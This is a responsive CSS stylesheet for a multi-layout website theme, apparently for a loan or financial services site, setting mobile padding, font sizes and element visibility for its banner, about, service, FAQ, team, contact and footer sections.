  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .pt-100 {
    padding-top: 70px;
  }
  .pb-70 {
    padding-bottom: 40px;
  }
  .pb-100 {
    padding-bottom: 70px;
  }
  /*-- End Default CSS --*/
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 30px;
  }
  .widget_levix_posts_thumbs .item .info {
    margin-top: 20px;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 18px;
  }
  .footer-area .single-footer-widget ul li {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li a {
    font-size: 13px;
  }
  .footer-area .single-footer-widget ul li::before {
    top: 6px;
  }
  .footer-area .single-footer-widget .footer-information li {
    font-size: 13px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 54px;
  }
  .page-title-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .page-title-content h2 {
    font-size: 30px;
  }
  .page-title-content ul {
    margin-top: 10px;
  }
  .page-title-content ul li {
    font-size: 14px;
  }
  .pagination-area {
    margin-top: 10px;
    padding-top: 20px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    margin-bottom: 8px;
    margin-top: 8px;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light .navbar-brand {
    max-width: 120px;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .side-nav {
    position: absolute;
    top: 18px;
    right: 70px;
  }
  .navbar-light .side-nav .side-nav-left {
    margin-right: 5px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right {
    padding: 7px 10px 8px;
    font-size: 13px;
  }
  .navbar-light .side-nav .side-nav-right i {
    font-size: 16px;
    top: 3px;
  }
  .navbar-light.hide-wp-nav.menu-shrink .side-nav {
    top: 64px;
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    padding-right: 0;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 40px;
    line-height: unset;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 200px;
    padding-bottom: 200px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 5px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 30px;
  }
  .one-about-area {
    padding-top: 0;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    text-align: center;
  }
  .one-about-area .about-content {
    margin-top: 30px;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 50px;
    line-height: 40px;
  }
  .one-counter-area .counter-item p {
    font-size: 14px;
    padding-left: 85px;
    padding-top: 0;
    position: relative;
    top: 11px;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 8px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-img img {
    width: 100%;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 70px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 25px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
    width: 100%;
  }
  .five-quote-area .quote-img {
    padding: 30px 0 0;
    height: auto;
    -webkit-box-shadow: unset;
            box-shadow: unset;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 70px;
  }
  .one-search-area .search-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 10px;
  }
  .one-search-area .search-content .search-link a {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 60px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 10px;
    top: 12px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 70px;
  }
  .one-contact-area .contact-img {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 70px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 30px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 15px 20px 13px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 40px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 70px;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-right:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 13.5px;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 40px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 70px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  .two-among-area .among-item .among-bottom h3 {
    font-size: 18px;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 70px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item img {
    width: 100%;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 70px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 70px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 70px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 100px;
    padding-bottom: 30px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 46px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
    margin-left: 0;
    margin-right: auto;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 70px;
  }
  .three-about-area .about-img img:nth-child(1) {
    width: 100%;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 30px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 70px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 70px;
    padding-bottom: 0;
  }
  .three-process-area .two-section-title {
    margin-bottom: 50px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 70px;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: auto;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
  }
  .three-team-area .team-call p i {
    left: -40px;
    bottom: 0;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 40px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 18px;
    margin-left: 25px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 30px;
    left: -32px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 17px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 80px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 19px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    text-align: center;
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area {
    padding-bottom: 100px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 35px;
  }
  .four-banner-area .banner-form .three-section-title {
    text-align: center;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 70px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 72px;
    line-height: 55px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 40px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 70px;
    padding-bottom: 70px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 45px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 45px;
  }
  .five-banner-area .banner-content p {
    font-size: 20px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 15px 15px 15px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 70px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
